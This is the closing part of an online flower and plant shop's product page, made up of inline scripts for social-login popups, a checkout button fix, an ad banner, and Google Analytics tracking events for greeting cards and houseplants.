                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        V = screenX < 0 ? window.screen.width + screenX : screenX,
        left = parseInt(V + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent() {
    var nav = window.navigator || {};
    var ua = nav.userAgent || "";
    if (ua.match(new RegExp([
        'Instagram',
        'FBAV',
        'FBAN',
        'Line',
    ].join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        var overlay = document.createElement('div');
        overlay.style.cssText = "position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;";
        document.body.appendChild(overlay);
        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView() && !isAllowedWebViewForUserAgent()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
        });
    }
});})();</script><script></script><script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});
(function () {

  function handlePlaceOrder() {
    // 1. Check URL
    if (!window.location.href.includes('checkout')) {
      return;
    }

    // 2. Check element
    const placeOrder = document.getElementById('place__order');
    if (!placeOrder) {
      return;
    }

    // 3. Change type only if needed
    if (placeOrder.getAttribute('type') !== 'submit') {
      placeOrder.setAttribute('type', 'submit');
      console.log('#place__order type changed to submit');
    }
  }

  // Run immediately
  handlePlaceOrder();

  // Observe DOM changes (for AJAX / SPA checkouts)
  const observer = new MutationObserver(handlePlaceOrder);
  observer.observe(document.body, {
    childList: true,
    subtree: true
  });

  // Also listen for URL changes (SPA navigation)
  let lastUrl = location.href;
  setInterval(() => {
    if (location.href !== lastUrl) {
      lastUrl = location.href;
      handlePlaceOrder();
    }
  }, 500);

})();</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '16147',
				'name': 'Bon Rétablissement',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '1'
			} ] } );
		


			$( '.products .post-16147 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '16147',
						'name': 'Bon Rétablissement',
						'category': 'Carte de Vœux',
						'list_position': '1'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '20280',
				'name': 'Carte &quot;Takabala Allah&quot;',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '2'
			} ] } );
		


			$( '.products .post-20280 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '20280',
						'name': 'Carte &quot;Takabala Allah&quot;',
						'category': 'Carte de Vœux',
						'list_position': '2'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '22399',
				'name': 'Carte de Mot',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '3'
			} ] } );
		


			$( '.products .post-22399 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '22399',
						'name': 'Carte de Mot',
						'category': 'Carte de Vœux',
						'list_position': '3'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '18191',
				'name': 'Carte de voeux 8 mars',
				'category': 'Fête international de la femme/Carte de Vœux',
				'list': 'Product List',
				'list_position': '4'
			} ] } );
		


			$( '.products .post-18191 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '18191',
						'name': 'Carte de voeux 8 mars',
						'category': 'Fête international de la femme/Carte de Vœux',
						'list_position': '4'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '16161',
				'name': 'Carte de voeux Naissance Fille',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '5'
			} ] } );
		


			$( '.products .post-16161 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '16161',
						'name': 'Carte de voeux Naissance Fille',
						'category': 'Carte de Vœux',
						'list_position': '5'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '18194',
				'name': 'Carte de Vœux Ramadan',
				'category': 'Ramadan/Carte de Vœux',
				'list': 'Product List',
				'list_position': '6'
			} ] } );
		


			$( '.products .post-18194 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '18194',
						'name': 'Carte de Vœux Ramadan',
						'category': 'Ramadan/Carte de Vœux',
						'list_position': '6'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '17728',
				'name': 'Carte Je t\'aime',
				'category': 'Saint Valentin/Carte de Vœux',
				'list': 'Product List',
				'list_position': '7'
			} ] } );
		


			$( '.products .post-17728 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '17728',
						'name': 'Carte Je t\'aime',
						'category': 'Saint Valentin/Carte de Vœux',
						'list_position': '7'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '16156',
				'name': 'Carte Joyeux Anniversaire',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '8'
			} ] } );
		


			$( '.products .post-16156 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '16156',
						'name': 'Carte Joyeux Anniversaire',
						'category': 'Carte de Vœux',
						'list_position': '8'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '16159',
				'name': 'Carte Naissance Garçon',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '9'
			} ] } );
		


			$( '.products .post-16159 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '16159',
						'name': 'Carte Naissance Garçon',
						'category': 'Carte de Vœux',
						'list_position': '9'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '17249',
				'name': 'Carte saint Valentin',
				'category': 'Carte de Vœux/Fêtes &amp; Holidays/Saint Valentin',
				'list': 'Product List',
				'list_position': '10'
			} ] } );
		


			$( '.products .post-17249 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '17249',
						'name': 'Carte saint Valentin',
						'category': 'Carte de Vœux/Fêtes &amp; Holidays/Saint Valentin',
						'list_position': '10'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '20290',
				'name': 'pick &quot;Aid Mubarak&quot;',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '11'
			} ] } );
		


			$( '.products .post-20290 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '20290',
						'name': 'pick &quot;Aid Mubarak&quot;',
						'category': 'Carte de Vœux',
						'list_position': '11'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '20284',
				'name': 'pick &quot;Aid Mubarak&quot; en arabe',
				'category': 'Carte de Vœux',
				'list': 'Product List',
				'list_position': '12'
			} ] } );
		


			$( '.products .post-20284 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '20284',
						'name': 'pick &quot;Aid Mubarak&quot; en arabe',
						'category': 'Carte de Vœux',
						'list_position': '12'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item', {
				'items': [ {
					'id': '42-_mini',
					'name': 'Orchidée Tacheté Unique en pot',
					'category': 'Orchidée/Plantes',
					'price': '380',
				} ]
			} );


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2495',
				'name': 'Kalanchoe, Pot inclu',
				'category': 'Plantes',
				'list': 'Product List',
				'list_position': '1'
			} ] } );
		


			$( '.products .post-2495 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2495',
						'name': 'Kalanchoe, Pot inclu',
						'category': 'Plantes',
						'list_position': '1'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2545',
				'name': 'Pothos',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '2'
			} ] } );
		


			$( '.products .post-2545 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2545',
						'name': 'Pothos',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '2'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2539',
				'name': 'Croton Mrs Iceton',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '3'
			} ] } );
		


			$( '.products .post-2539 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2539',
						'name': 'Croton Mrs Iceton',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '3'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2509',
				'name': 'Bamboo in vase',
				'category': 'Bamboo/Plantes',
				'list': 'Product List',
				'list_position': '4'
			} ] } );
		


			$( '.products .post-2509 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2509',
						'name': 'Bamboo in vase',
						'category': 'Bamboo/Plantes',
						'list_position': '4'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2483',
				'name': 'Compostion de plantes',
				'category': 'Composition de plantes/Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '5'
			} ] } );
		


			$( '.products .post-2483 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2483',
						'name': 'Compostion de plantes',
						'category': 'Composition de plantes/Plante d\'intérieur/Plantes',
						'list_position': '5'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2521',
				'name': 'Beaucarnea Sérénité',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '6'
			} ] } );
		


			$( '.products .post-2521 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2521',
						'name': 'Beaucarnea Sérénité',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '6'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2541',
				'name': 'Croton Petra Gr',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '7'
			} ] } );
		


			$( '.products .post-2541 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2541',
						'name': 'Croton Petra Gr',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '7'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2477',
				'name': 'yucca elephantipes',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '8'
			} ] } );
		


			$( '.products .post-2477 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2477',
						'name': 'yucca elephantipes',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '8'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2475',
				'name': 'Spathiphyllum',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '9'
			} ] } );
		


			$( '.products .post-2475 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2475',
						'name': 'Spathiphyllum',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '9'
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '2167',
				'name': 'Anthurium Rouge',
				'category': 'Plante d\'intérieur/Plantes',
				'list': 'Product List',
				'list_position': '10'
			} ] } );
		


			$( '.products .post-2167 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '2167',
						'name': 'Anthurium Rouge',
						'category': 'Plante d\'intérieur/Plantes',
						'list_position': '10'
					} ],
				} );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 19:23:34 -->